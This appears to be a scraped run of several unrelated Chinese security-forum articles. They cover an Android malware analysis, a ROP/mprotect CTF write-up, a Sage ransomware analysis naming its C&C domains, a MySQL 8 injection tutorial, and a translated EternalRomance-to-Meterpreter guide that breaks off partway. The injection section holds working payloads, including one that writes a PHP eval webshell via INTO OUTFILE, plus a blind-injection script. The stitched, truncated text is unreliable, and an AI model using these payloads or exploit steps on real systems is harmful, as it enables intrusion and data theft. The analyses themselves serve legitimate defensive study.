“假面兽”病毒主要由恶意推广模块、ROOT提权模块、Native病毒模块、恶意扣费模块四大模块组成,其使用众多广告SDK进行恶意推广,并将核心文件打包在data.save文件中,方便本地加载释放。
病毒应用首先检查运行环境(对抗模拟器),接着从云端下载并执行ROOT提权方案,提权成功后便卸载手机正常应用;在Native病毒模块完成手机Phone进程注入后随即调用恶意扣费模块,私自订购业务,造成用户经济损失。如下便是该病毒的整体执行流程。
### 3.3 详细技术分析
**恶意推广模块**
病毒应用安装后首先检查手机环境,以获取有效的appid或channelid,否则会提示
申请的动作或appid或channelid无效,TGSDK无法完成初始化。完成初始化后,病毒应用主dex文件会加载广告SDK文件进行推广行为,下图汇总了该病毒广告SDK主要的推广情况。
同时,病毒应用还会解密assets目录下的kernel.dat文件,并得到tmpbl.jar文件,其主要功能仍是进行恶意推广,如下是其访问的网址。
**ROOT提权模块**
接着,病毒应用会解压assets目录下的data.save文件,并得到Native病毒模块、ROOT提权模块、恶意扣费模块等核心模块。ROOT提权模块主要包含perm.jar文件,用于获取手机ROOT权限。之后病毒应用会动态加载perm.jar文件,从云端下载ROOT提权方案,并调用其getRoot(
)方法,进行提权操作,以获取手机ROOT权限。
在获得手机ROOT权限后,病毒应用会调用S_i.sh脚本文件,以卸载手机/system/app目录下的系统文件(包含各类ROOT软件及安全软件),为后续作恶准备空间。
**Native病毒模块**
在获取到手机ROOT权限后,病毒应用会执行加载Native病毒模块B_s64实施so注入、调用恶意扣费模块等恶意行为;另外,该病毒还会在B_s64中,调用E_d这个ELF文件并释放debuggerd守护进程文件,防止该病毒被卸载。
FakeRunas
在“假面兽”病毒中,存在大量“冒充”系统文件的恶意ELF文件,它们或“无中生有”,或“以假乱真”,甚至 “取而代之”。
其中 “假冒” run-as(/system/bin/run-as)为“假面兽”病毒核心ELF文件(以下称为FakeRunas),系统run-as原本是一个命令,利用这个命令用户可以在超级用户、普通用户之间自由地进行“变脸”。
从下面的程序执行块缩略图可以看到,FakeRunas运行方式与系统run-as类似——由命令参数驱动其执行的具体功能。
只不过FakeRunas接收的是“假面兽”病毒自定义的参数:
FakeRunas主要功能由上图参数中的3个(–deamon、rt、spark)启动:
1. –deamon ——准备工作
FakeRunas以可读写权限重新挂载/system,并修改selinux的policy文件和enforce文件,达到暂时提权的目的,接着释放恶意文件/system/framework/servicestk.jar、/system/lib/utils.so、/system/lib64/utils.so,这几个文件在FakeRunas参数为“spark
inject”时被调用完成特定功能。
2. rt ——实现自启动
FakeRunas执行替换install-recovery.sh
(开机启动脚本),;释放“假冒”debuggerd,debuggerd负责检测并以参数“–daemon”启动FakeRunas。
3. spark inject ——感染系统库文件
FakeRunas感染系统库文件/system/lib/libcutils.so和/system/lib64/libcutils.so,在库文件的导入表里添加FakeRunas释放的恶意文件/system/lib/utils.so和/system/lib64/utils.so的路径,使恶意文件utils.so随系统库文件加载执行。
为什么是libcutils.so?在Android 系统中,应用程序进程都是由Zygote
进程孵化出来的,Zygote的程序为app_process,它所依赖的文件如下:
可以看到libcutils.so是app_process链接的依赖库,因此感染这个库不仅可以使恶意utils.so存在于所有进程,更为接下来的Hook准备了良好时机。
utils.so
动态链接器在加载ELF可执行文件或动态链接库,并完成装载、映射、重定向后,首先依次执行pre_init、init、init_array节中描述地址指向的函数,这些函数都是早于入口点执行的。utils.so正是利用这一特性,将功能函数入口点置于init_array节中:
当程序执行到init_array时,就会进入utils.so的main_func( ),该函数分为两个部分,
1. 检测当前进程
如果当前程序为/system/bin/app_process,即Zygote 进程,则利用开源HookZz框架实现Native层 API
Hook,hook对象是libc.so的epoll_wait函数:
2. 执行handle_func()
如果当前为Phone进程或MMS(多媒体短信)进程,程序会调用FakeRunas释放的恶意扣费模块进行相应操作。
**恶意扣费模块**
恶意扣费模块主要包含adroid.jar文件(即servicestk.jar),在Native病毒模块B_s64将utils.so恶意文件注入到手机phone进程后,病毒应用会调用servicestk.jar中的a.a.a.a.a.h.b()方法获取Phone进程权限,以及调用a.a.a.a.a.h.i()方法实现短信监听,在用户不知情的情况下订购业务从中获益。主要恶意行为如下:
1. 获取手机phone进程权限
2. 监听、发送短信
3. 私自订购业务,造成用户经济损失
下图给出了恶意扣费模块进行短信监听的代码片段。
## 四、相关C&C服务器信息
## 五、相关APK列表
## 六、安全建议
针对本次 “假面兽”Android
Native病毒,360安全大脑已经支持对“假面兽”病毒的全面查杀,如果您担心手机中毒,请及时使用360手机卫士或360手机急救箱进行全面检测。
360安全大脑再次强调,未来一年内可能是兼容64位Android Native病毒的高发期。为了保证您的财产安全和手机使用安全,360安全大脑建议:
1\. 对于来源不明的手机软件、安装包、文件包等不要随意下载;
2\. 不明链接不随意点击;
3\. 安全性未知的二维码不随意扫描。
|
社区文章
|
萌新入坑pwn,一直在做栈溢出的题目,这题集合了__libc_csu_init,覆写got表,mmap和mprotect的运用,知识点丰富,在此做个总结,和学pwn的同学一起进步,大佬也请过过目,指正下不足之处,向大佬们看齐,题目,libc版本和exp都放在附件中,请自取。
下面进入正题,这里假设system和execve被禁用,实际上这种情况很常见,利用mprotect和mmap来解决,简单来说mmap函数创建一块内存区域,将一个文件映射到该区域,进程可以像操作内存一样操作文件。mprotect函数可以改变一块内存区域的权限(以页为单位),这里通常把bss的权限改为可读可写可执行,一般来说64位下mprotect(0x600000,0x1000,7)(起始地址,长度,权限)32位下mprotect(0x804A000,0x400,7),长度都是对齐的,记住有三个参数在这里。
原函数定义:
int mprotect(const void _start, size_t len, int prot);
void _mmap( void *start , size_t length , int prot , int flags , int fd ,
off_t offsize);
更具体的请查证资料,这里能理解到就行,下面开始看题目学习:
一开始检查程序的保护机制:
只有堆栈不可执行的权限,可以改got表,没有栈溢出保护(可能有栈溢出漏洞)
ida分析:
明显的栈溢出漏洞,通过爆破可以检测出栈大小:136(覆盖ebp)
思路:
这里假设不能使用system和execve函数的话,想到是自己生成shellcode,放在bss段中,然而bss是不可执行的,要改写那个权限,就要用到mprotect和mmap,64位下我们优先使用mprotcet,需要先求出这个mprotect函数的真实地址,然后在got表中调用,然而原本的got表是没有的,所以我们要覆盖已有函数A的got表地址,这样下一次调用A函数就直接调用mprotect函数。然后我们再覆盖B函数的got为bss段的地址,调用B函数就可以运行bss段中的shellcode了。还有一个问题,64位下的ROP
gadget
发现没有三个参数同时满足的,想到可以使用
**__libc_csu_init里面的那个rop链(如不懂请看中级ROP技术),这样搞清楚了,接下来就是敲代码的事了。**
没有合适的ROP
有合适的ROP,接下来就是写脚本了:
中级ROP技术我们用一个函数来整理(因为会多次用到)
最后实现各种操作:
先本地测试:
最后远程getsehll:
总结:中级ROP适用于64位下的需要3位参数的函数,一般在ROPGadget中很难找齐,就可以这么用,方便,同时掌握改写内存权限和覆盖got表的能力,一举三得!能力得到提升,继续加油。
|
社区文章
|
# 一. 前言
在电视剧中,经常看到这样的场景:男主与女主相亲相爱结婚后生下一可爱的孩子,谁知男主遇见小三后移情别恋并最终与小三一起,时隔多时,发现孩子得了血液类疾病,耐何亲父血型不配型,无奈只好求助孩子亲生母亲…………多么熟悉的电影场景,如今却在勒索软件身上上演。
在2017年1月,新型的加密勒索软件以Sega之姿重出江湖,这款新型勒索软件的加密方式正如上面描述的电影场景一般。加密过程涉及三方角色:入侵者(相当于女主),系统(相当于男主)与文件(相当于小三)。加密时,本来入侵者与系统通过curve25519协商出的共享密钥(相当于孩子),却被系统带走与文件(小三)一起使用(生活),最后被加密过的文件系统拥有的密钥无法解开(相当孩子与父亲血型不匹配),最终只有入侵者的密钥能解开加密后的文件(只有亲生母亲能救孩子),具体的加密过程在下文篇章中详细描述。
这款勒索软件的原理,就是通过强大的curve25519密钥协商加密算法,对每个文件生成不同的加密密钥后,使用chacha20对文件进行加密。勒索软件之所以采用curve25519,在密钥协商完之后,客户机器上用于协商密钥的私钥丢弃,在这种情况下,只有入侵者手中的私钥可用来解密文件。同时采用chacha20加密文件,又加快文件加密速度。
勒索软件最大的亮点一方面在于巧妙设计的算法结构,涉及的三个角色的加密变换,此外软件代码中涉及到的加密方面的算法有murmurhash,sha1,base64,chcha20,
curve25519等,使用这些算法并不能显示出软件作者的牛B之处,作者的牛B之处在于把这些种加密算法的使用都恰到好处,可见软件作者对加密算法有深入理解。另一方面在于采用了IPGA算法动态生成大量IP地址,随后向这些IP发送用户信息。如同DGA算法中的conficker家族的地位,sega勒索软件也可能成为IPGA算法中的领头兵。今后,对于动态IP生成的使用可能会逐步流行。
被此勒索软件加密后,显示效果图如下:
# 二. 技术分析:
程序代码做了各种混淆,包括跳转混淆,内存加载,SMC等反调试技术,我们只对跳转混淆的处理方法做下详细说明,对于SMC等其它的阻碍调试的方法等不在本文中展开。
## 跳转混淆处理
代码的跳转做了跳转混淆,跳转混淆标志为push XXX;CALL XX
使用ida-python脚本去除掉跳转混淆的代码。算法的思想为:
遍历程序代码段,找到混淆函数后,通过交叉引用找到所有调用混淆函数的地方,在调用混淆函数的地方向上搜索找到push语句,根据push的操作数计算出最终要跳转到的地址。最后通过patch的方法,修改代码跳转到反混淆后的地址。
通过分析,代码中有多处混淆函数,每个混淆函数代码都是固定的。
混淆函数对应的十六进制为:
51 52 8B 54 24 0C 8B 4C 24 08 81 C1 FF 00 00 00 29 D1 41 41 89 4C 24 08 5A 59 C2 04 00
搜索上面的十六进制,定位到混淆函数。使用IDA的交叉引用功能找到调用函数的位置。
最终,通过下面的代码去除跳转混淆代码。
def process_jmp(push_ea, to_ea):
i = idautils.DecodeInstruction(push_ea)
if i.get_canon_mnem() == 'push':
jmp_start_ea = NextHead(push_ea)
code_distance = to_ea - jmp_start_ea - 5
print '%x :jmp to: %x delta:%x' % (jmp_start_ea, to_ea, code_distance)
x86_nop_region(push_ea, jmp_start_ea)
code_distance = code_distance & 0xffffffff
code_distance = '%08x' % code_distance
distance_len = len(code_distance)
ret_str =[]
temp_buf = code_distance[::]
for i in range(distance_len/2):
bytes = temp_buf[-2::]
ret_str.append(bytes)
temp_buf=temp_buf[:-2:]
fill_value = 'E9%s' % ''.join(ret_str)
buf = binascii.unhexlify(fill_value)
idaapi.patch_many_bytes(jmp_start_ea, buf)
if __name__=="__main__":
confusion_fun_list = findConfusionBinary()
for confusion_fun in confusion_fun_list:
for x in XrefsTo(confusion_fun,flags = 0):
addr_push = idc.PrevHead(x.frm)
# push mem format
if GetMnem(addr_push) == 'push' and GetOpType(addr_push, 0)==5:
push_arg=GetOpnd(addr_push, 0)
ret_arg=NextHead(x.frm)
push_arg=int(push_arg.strip('h'),16)
to_ea = myfun(push_arg, ret_arg)
process_jmp(addr_push, to_ea)
去除跳转混淆后代码前后比较:
## 加载函数过程
获取函数名称时没有采用shellcode中常采用的ROR/L算法,而是采用了murmurhash,代码中的murmurhash及解密出的函数地址如下:
## CC地址生成过程:
CC地址以加密的方式保存在文件的尾部。
解密过程为:读取文件尾部的密钥与密文,使用CHACHA20算法进行解密
如下图所示文件尾部的密文与加密key
打开原始文件,定位到文件尾部读:
通过salsa20算法,解密出CC地址:
最终解密出来的地址部分为:“rzunt3u2.com
er29sl.com”,此解密出来的内容做为最终通信地址的后缀部分,通信地址的前面部分内容硬编码在文件中,最后得到的通信地址为:mbfce24rgn65bx3g.rzunt3u2.com和mbfce24rgn65bx3g.er29sl.com。
程序中硬编码的通信地址的部分内容如下图
from Crypto.Cipher import ChaCha20
secrect = '\x2E\x4B\x59\xD7\xA3\x9B\xFC\xBC\x3E\xA1\xCD\x70\x60\xBF\xB9\xBB\x15\xF7\xEB\x9F\xBA\xE3\x3E\xE0\x4B\x34\x4E\xF1\x6B\x7E\x06\xDF'
cipter_code = '\x1D\xA3\xF3\x7D\xB2\x3D\x85\x66\x9D\x67\x2B\xDA\x6A\x9A\x51\x58\x64\x4A\x4F\x03\xC1\x1B\x7D\x11\xE8'
nonce = '\x00\x00\x00\x00\x00\x00\x00\x00'
cipher = ChaCha20.new(nonce=nonce ,key=secrect)
print cipher.decrypt(cipter_code)
## 字符生成算法
程序中的字符生成算法可以保证在同一台机器中相同str_id可以生成相同的字符内容,而不同机器的相同str_id生成的字符内容不同。
代码中用到的随机字符生成算法为
GenStrByID(unsigned int str_len, char str_id)
参数一表示要生成的字符长度,参数二表示生成的字符id.
程序从根据str_id和从注册表中读取到的machine_id进行sha1运算,对sha1的结果进行base64编码,最后根据字符长度从base64结果中选择指定长度的字符,如果指定长度的字符中存在“+”则用“a”替换,如果指定长度的字符中存在“/”则用“b”替换。进行这两个字符替换的目的是为了使生成的字符符合文件名命名规范。
## 文件遍历过程
文件遍历过程并不是使用的常规的FindFirstFile/FindNextFile类函数进行遍历。而是通过ZwQueryDirectoryFile函数历文件。
对文件后缀名进行判断:
文件夹白名单:
与CC地址通信的内容也经过格式化为packmessage格式:
# 三.加密与解密:
## 3.1 加密过程
对文件的加密使用流加密算法CHACHA20,CHACHA20的密钥来自于curve25519密钥协商体系。
加密过程涉及到三个角色,分别为入侵者,系统,文件。
加密过程涉及到两次密钥的协商过程,分别为入侵者与系统协商共享密钥,系统与每个文件协商共享密钥。其中的协商密钥算法为curve25519。
其中硬编码的i_public如下所示
密钥生成过程如下图。
其中f_public保存在加密后文件的尾部,每个被加密文件的f_public不同。
S_public1与s_public2密钥保存在临时文件中。共0x40字节。
入侵者与系统通过协商出共享密钥(图中的共享密钥1),随后系统与文件协商密钥的过程中,使用这个共享密钥做为系统方的私钥(即s_secret2就是共享密钥1)。
入侵者与系统之间协商密钥的过程:
系统生成随机的私钥,与入侵者硬编码的公钥,计算出系统与入侵者之间的共享密钥,同时把系统方的公钥(s_public1)保存在临时文件的前0x20字节处。此阶段协商出来的共享密钥为入侵方与系统方的通信密钥,系统与入侵者的密钥协商完成。
随后在系统与文件这两个角色协商密钥过程中,用共享密钥1作为系统方的私钥(s_secret2),系统方的s_public2由s_secret2生成后保存在临时文件中的后0x20字节处。此阶段协商出来的共享密钥为系统方与文件方的通信密钥。
文件方使用2中协商出来的通信密钥(共享密钥2)做为chacha20密钥,加密文件内容。并将文件方的公钥(f_public)保存在加密文件的尾部。
文件加密密钥的生成过程:
使用chacha20加密文件的代码:
重命名文件,生成.sega文件后缀
## 3.2 解密过程分析:
由上面的分析,要想解密文件,就必须知道chacha20的密钥,这个密钥是文件方与系统方协商密钥的共享密钥(即共享密钥2)。从上面可以看到只有得到s_secret2才能解密文件。而s_secret2就是共享密钥1,共享密钥1就只有入侵者才能计算得出。这就就说明加密后的文件只有入侵者才能解密。
## 3.3 动态IP生成算法:
程序运行后,会动态生成0x2000个IP地址,然后向这些IP地址发送感染用户的用户信息。关于IP地址的生成在参考1中也有了详细的说明,本文就不再赘述。
# 四. 其它操作:
### 4.1 对用户地理区域的判断:
通过GetKeyboardLayoutList函数得到键盘布局信息,用来判断用户的所在的地址区域。这些区域信息在参考1中都有提及。
### 4.2 自删除
### 4.3 删除用户的还原镜像
### 4.4 添加启动项:
# 五.总结:
对于这款勒索软件尚没有可以解密文件的方法。建议做好预防措施。使用使用安全软件或设置以避免已知的勒索软件运行;做好重要数据的备份工作。此外,这款勒索软件会检测系统中是否存在文件C:\Temp\lol.txt,也可以通过在文件系统中建立C:\Temp\lol.txt文件的方式来免疫这款勒索软件
# 六.参考:
<https://www.govcert.admin.ch/blog/27/sage-2.0-comes-with-ip-generation-algorithm-ipga>
<https://www.cert.pl/en/news/single/sage-2-0-analysis/>
<https://isc.sans.edu/forums/diary/Sage+20+Ransomware/21959/>
<https://www.bleepingcomputer.com/forums/t/634978/sage-file-sample-extension-sage/>
|
社区文章
|
# MySQL8新特性注入技巧
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 新增的表
information_schema.TABLESPACES_EXTENSIONS
> 从mysql8.0.21开始出现的, `table` 关键字出现的比较早,在8.0.19之后就有了,所以如果想要使用,还是先要试试这个表有没有,如果
> mysql 版本正好在 8.0.19-8.0.21 之间的话,就无法使用了
这个表好用就好用在,它直接存储了数据库和数据表
mysql> table information_schema.TABLESPACES_EXTENSIONS;
+------------------+------------------+
| TABLESPACE_NAME | ENGINE_ATTRIBUTE |
+------------------+------------------+
| mysql | NULL |
| innodb_system | NULL |
| innodb_temporary | NULL |
| innodb_undo_001 | NULL |
| innodb_undo_002 | NULL |
| sys/sys_config | NULL |
| test/users | NULL |
+------------------+------------------+
7 rows in set (0.02 sec)
除了可以用 information_schema.SCHEMA 、information_schema.TABLES
、information.COLUMNS 这些表来获取数据库名、表信息和字段信息,还有一些本身就处在 MySQL 内的表和视图可使用
mysql.innodb_table_stats
mysql.innodb_index_stats
两表均有database_name和table_name字段
由于performance_schema过于复杂,所以mysql在5.7版本中新增了sys.schemma,基础数据来自于
performance_chema 和 information_schema 两个库,本身数据库不存储数据。
表单或视图 | 存储数据库名字段 | 存储表单名字段
---|---|---
sys.innodb_buffer_stats_by_table | object_schema | object_name
sys.x$innodb_buffer_stats_by_table | object_schema | object_name
sys.schema_auto_increment_columns | table_schema | table_name
sys.schema_table_statistics | table_schema | table_name
sys.x$schema_table_statistics | table_schema | table_name
sys.schema_table_statistics_with_buffer | table_schema | table_name
sys.x$schema_table_statistics_with_buffer | table_schema | table_name
sys.schema_tables_with_full_table_scans | object_schema | object_name
sys.x$schema_tables_with_full_table_scans | object_schema | object_name
sys.io_global_by_file_by_latency | file字段包含数据名和表单名 | file字段包含数据名和表单名
sys.x$io_global_by_file_by_latency | file字段包含数据名和表单名 | file字段包含数据名和表单名
sys.io_global_by_file_by_bytes | file字段包含数据名和表单名 | file字段包含数据名和表单名
sys.x$io_global_by_file_by_bytes | file字段包含数据名和表单名 | file字段包含数据名和表单名
sys.x$schema_flattened_keys | table_schema | table_name
sys.x$ps_schema_table_statistics_io | table_schema | table_name
performance_schema.objects_summary_global_by_type | object_schema |
object_name
performance_schema.table_handles | object_schema | object_name
performance_schema.table_io_waits_summary_by_index_usage | object_schema |
object_name
performance_schema.table_io_waits_summary_by_table | object_schema |
object_name
根据MySQL数据库中找的一些表单或视图里面的字段包含了数据库名和表单的信息,还有一些[归纳总结](http://www.iricky.ltd/2021/01/26/27.html)
还有一些存储报错语句的和执行状态的表单或视图得知其中含有的数据库名和表单信息
视图 | 字段
---|---
sys.statements_with_errors_or_warnings | query
sys.statements_with_full_table_scans | query
sys.statement_analysis | query
sys.x$statement_analysis | query
performance_schema.events_statements_summary_by_digest | digest_text (查询记录)
performance_schema.file_instances | file_name (文件路径)
还可利用 information.schema.processlist 表读取正在执行的sql语句,从而得到表名与列名
## 新增功能
### table
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
官方文档描述和TABLE和SELECT有类似的功能
可以列出表的详细内容
但是与 SELECT 还是有区别的
1. TABLE始终显示表单中的所有列
2. TABLE不允许对其进行任何过滤,即TABLE不支持任何WHERE子句
**坑点1:符号比较问题**
先看如下这种情况
用的是小于号,第一列的值是 `mysql`,如果是 `l` 的话确实 `l` 的 ascii 编码小于 `m` 的,得到的是1。但是如果是`m`
的话,就不是小于了而应该是等于,所以预期结果是返回0。
但实际上,这里即使使用小于,比较的结果还是小于等于(`≤`)。所以需要将比较得到的结果的 **ascii编码-1** 再转换成字符才可以。
当然,反过来注入,从大的 ascii 编码往下注入到小的就没有这个问题了,例如下方的字符表(去掉了一些几乎不会在mysql创建表中出现的字符)
~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/-,+*)(&%$#!
再来看另一种情况
发现在判断最后一位的时候,情况和之前又不一样了。最后一位的比较时候就是小于(`<`),而不是小于等于(`≤`)了。所以对于最后一位需要特别注意。
**坑点2:字符转换与大小写问题**
先看如下例子
这里id是整型,而我们给出的字符型,当进行比较时,字符型会被强制转换为整型,而不是像之前一样读到了第一位以后没有第二位就会停止,也就是都会强制转换为整型进行比较并且会一直持续下去,所以以后写脚本当跑到最后一位的时候尤其需要注意。
再来讨论一下大小写问题
lower_case_table_names 的值:
> 如果设置为 0,表名将按指定方式存储,并且在对比表名时区分大小写。
> 如果设置为 1,表名将以小写形式存储在磁盘上,在对比表名时不区分大小写。
> 如果设置为 2,则表名按给定格式存储,但以小写形式进行比较。
> 此选项还适用于数据库名称和表别名。
由于 MySQL 最初依赖于文件系统来作为其数据字典,因此默认设置是依赖于文件系统是否区分大小写。
> 在 Windows 系统上,默认值为 1。
> 在 macOS 系统上,默认值是 2。
> 在 Linux 系统上,不支持值为 2;服务器会将该值设置为 0。
对于真正的数据表,如果不加上 `binary` 的话,是不区分大小写的
### value
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]
row_constructor_list:
ROW(value_list)[,ROW(value_list)][,...]
value_list:
value[,value][,...]
column_designator:
column_index
values 可以构造一个表
values 可以直接接在 union 后面,判断列数,效果同 union select
如果列数不对则会直接报错
mysql> select * from users where id = 1 union values row(1,2,3,4);
ERROR 1222 (21000): The used SELECT statements have a different number of columns
### 样例测试
给出一个关于mysql 8新特性的样例
<?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i",$id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
var_dump($users['username']);
}
?>
<?php
// config.php
$dbhost = 'localhost'; // mysql服务器主机地址
$dbuser = 'root'; // mysql用户名
$dbpass = 'root'; // mysql用户名密码
$dbname = 'test'; // mysql数据库
$conn = mysqli_connect($dbhost,$dbuser,$dbpass,$dbname);
?>
很明确,禁用了 select,能显示部分结果,空格可以用 `/**/` 代替,可以通过 order by 测列数或者通过 union values 判断列数
id=0/**/union/**/values/**/row('injection')
效果如下
尝试注出数据库
id=0/**/union/**/values/**/row(database())
当然这里可以通过以下两句
id=0/**/union/**/values/**/row(user())
id=0/**/union/**/values/**/row(@@secure_file_priv)
来判断用户权限和是否可读写,要是可以读写则可以进行如下注入
id=0/**/union/**/values/**/row(load_file('/flag'))
id=0/**/union/**/values/**/row(0x3c3f70687020406576616c28245f504f53545b615d293b3f3e)/**/into/**/outfile/**/'/var/www/html/shell.php'
本地环境为 windows 所以根目录不同
只能输出一个字段的内容,limit只能控制行数,select 是可以控制输出指定字段但是这里不允许,因为是 MySQL版本是 8.0.21 所以我们可以采用
table 和 小于号进行盲注,table 始终显示表的所有列,我们可以注其中一个字段,这里过滤了 or 所以打算采用另一个存储数据库名和表单名的视图
`sys.schema_tables_with_full_table_scans`, 这个视图本身的数据少方便我们搜寻,过滤了 `and` 和 `or`
可以采用 `&&` 或者 `||`
id=0||(binary't','',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)
可以通过脚本注出第一个参数是 test 后紧接着注第一行第二个字段
id=0||('test',binary'u',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)
第一位字符,MySQL8 此时小于号为小于等于所以第一位当大于 `u` 时则返回0,也就是 0||0 无数据,但是小于等于 `u` 时返回为 0||1 返回
id=1 时的数据,通过此方向进行布尔盲注,最后注出 test 数据库中另一个表单名 flagishere。
不知道字段名也可以注入,还是通过 table 猜测字段个数然后带出每个字段的数据
id=0||('0',1)<(table/**/flagishere/**/limit/**/0,1)
因为只有一位, MySQL8 当作最后一位来看,小于号就是发挥小于的作用,所以强制转换位整型后,0<1返回 1 则输出 id=1 的结果,而 1<1 返回
0 则不输出结果,最后就是总结,写个盲注的脚本
# -*-coding:utf-8-*- import requests
def bind_sql():
flag = ""
dic = "~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/-,+*)(&%$#!"
for i in range(1000):
f = flag
for j in dic:
_ = flag + j
# payload = "id=0||(binary'{}','',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)".format(_)
# payload = "id=0||('test',binary'{}',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)".format(_)
# payload = "id=0||('test',binary'{}',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/2,1)".format(_)
# payload = "id=0||(1,binary'{}',3)<(table/**/users/**/limit/**/0,1)".format(_)
# payload = "id=0||('1','admin',binary'{}')<(table/**/users/**/limit/**/0,1)".format(_)
payload = "id=0||('1',binary'{}')<(table/**/flagishere/**/limit/**/0,1)".format(_)
print(payload)
data = {
"id": payload
}
res = requests.post(url=url, data=data)
if 'admin' in res.text:
# 匹配字段最后一位需要加1, 也就是匹配出 admim 其实是 admin
if j == '~':
flag = flag[:-1] + chr(ord(flag[-1])+1)
print(flag)
exit()
flag += j
print(flag)
break
if flag == f:
break
return flag
if __name__ == '__main__':
# input url
url = 'http://localhost/CTF/test88/index.php'
result = bind_sql()
print(result)
## 参考
[MySQL8 官方文档](https://dev.mysql.com/doc/refman/8.0/en/)
[MySQL8 注入新特性](https://xz.aliyun.com/t/8646)
## 后记
上述就是 MySQL8 新特新注入技巧的全部内容,如有不足,希望各位师傅踊跃提出!
|
社区文章
|
# 如何使用EternalRomance获得Windows Server 2016上的Meterpreter会话
##### 译文声明
本文是翻译文章,文章来源:exploit-db.com
原文地址:<https://www.exploit-db.com/docs/42329.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
****
当微软发布了MS17-010漏洞的补丁时,人们发现这个漏洞会影响从Windows 7到Windows Server
2016版的Windows系统(更为准确地说还包含Vista系统,但我们通常会忽略掉这个系统)。然而,影子经纪人(TheShadowBrokers)公布的“永恒”(ETERNALS)系列漏洞利用工具在Windows
Server 2012及更高版本的系统上 **非常不稳定** , **99%的概率会造成受害主机蓝屏(BSOD)** 。
为了进一步理解并用好NSA的漏洞利用工具,很多安全研究人员都对这个工具进行了研究。几天之前,Sleepya公布了一个漏洞利用工具,这个工具借鉴了EternalRomance/Synergy的漏洞思想,同时对利用方法进行了改进,因此在攻击Windows
Server
2012及2016时更为稳定。为了使用这个工具,我们需要做好某些准备工作、理解工具的工作原理、修改某些配置,这样在攻击目标主机时才能达到我们真正的目的。
这也是我写这篇文章的出发点。在这篇文章中,我会按步骤介绍如何使Sleepya的漏洞利用工具正常工作,以及如何修改此工具以获取目标主机的Meterpreter会话。
当然,我是出于调查研究目的才撰写这篇文章的。
我们的实验环境使用如下配置:
**1、目标主机:Windows Server 2016**
目标主机使用了Windows Server 2016 x64操作系统。
默认安装系统后,无需做其他修改,只需要获取主机的IP地址,保持主机在线即可。
**2、攻击主机:GNU/Linux**
攻击主机可以使用任何操作系统,只要在系统中我们能够使用如下工具即可:
[Python v2.7](https://www.python.org/download/releases/2.7/)
[Ps1Encode](https://github.com/CroweCybersecurity/ps1encode)
[Metasploit框架](https://github.com/rapid7/metasploit-framework)
总结一下,我们实验环境的具体配置为:
**目标主机** :Windows Server 2016 x64,IP:10.0.2.13。
**攻击主机** :GNU/Linux Debian x64,IP:10.0.2.6。
**二、工具利用**
****
我们可以在exploit-db上找到对应的漏洞利用[代码](https://www.exploit-db.com/exploits/42315/)。
代码使用Python编写而成。因此,我们需要将其保存为攻击主机上的.py文件。下载完成后,如果我们运行这个漏洞利用代码,会出现如下错误:
现在让我们来解决程序依赖问题。
代码第3行引入了“mysmb”模块,这个模块不属于Python的内置模块,因此无法通过pip来安装它。该模块由Sleepya开发,我们需要从他个人的[Github仓库中](https://github.com/worawit/MS17-010/blob/master/mysmb.py)下载。
我们将该模块保存在漏洞利用工具的同一目录中,文件名为“mysmb.py”。对Python而言,如果我们要在脚本中导入某个模块的代码,就需要创建一个名为“__INIT__.py”的文件。
完成这些操作后,漏洞利用脚本就会找到正确的模块,不会再提示任何错误。
**三、检查利用工具有效性**
****
我们不需要做太多修改,就能检查漏洞利用代码是否能够正常运行。如果我们按照正常的方式执行漏洞利用程序,一旦漏洞利用成功,它会在目标主机的“C:”盘中生成名为“pwned.txt”的一个文件。
即使在上面这个简单的测试中我们不需要对漏洞利用工具本身做任何修改,但在工具的实际使用中,我们还是需要设置某些参数,如下文所述。
**3.1 填写认证信息**
EternalRomance/Synergy漏洞利用工具正常工作的前提是需要通过身份认证。如果目标主机启用了访客(Guest)账户,我们可以利用该账户实施攻击,否则我们需要获取目标主机中一个可用的用户名及密码。这里需要强调的是,无论我们使用的账户权限如何,即使这个账户是一个Guest账户,最终漏洞利用成功后我们都会获得SYSTEM权限。
打开exploit.py,修改第26及27行,填写身份认证信息:
这里我们可以设置需要使用的用户名及密码。
**3.2 设置运行参数**
我们还需要设置目标主机的IP地址以及管道(pipe)名称。SMB协议定义了3种类型的共享方式:
1、文件(File):文件(或磁盘)资源共享,以目录树及所包含的子文件形式呈现。
2、打印(Print):打印资源共享,可以访问服务器上的打印资源。
3、管道(Pipe):使用FIFO模型的进程间通信方式,也称之为命名管道(named pipes),以便在系统运行时进行信息传输。
与EternalBlue工具不同的是,EternalRomance以及EternalSynergy使用了命名管道中存在的一个漏洞,因此我们在攻击某台主机前需要设置具体使用哪个命名管道。
我选择的是“spoolss”,当然也可以使用“browser”。我们也可以使用metasploit的扫描器“auxiliary/scanner/smb/pipe_auditor”来检查目标主机内可以访问的管道。
**3.3 不引入shellcode时运行利用工具**
现在,我们使用如下命令运行漏洞利用脚本:
python exploit.py <target_ip> spoolss
我们前面说过,如果漏洞利用成功,我们可以在目标主机的“C:”盘中看到一个名为“pwned.txt”的新文件生成。
成功漏洞利用对我们来说已经是迈出了一大步。接下来,我们会继续分析,探索如何修改漏洞利用工具以获得meterpreter shell。
**四、生成shellcode**
****
除了编写文本文件之外,我们还可以使用各种方法让漏洞利用程序运行一个meterpreter shell或者执行其他动作。
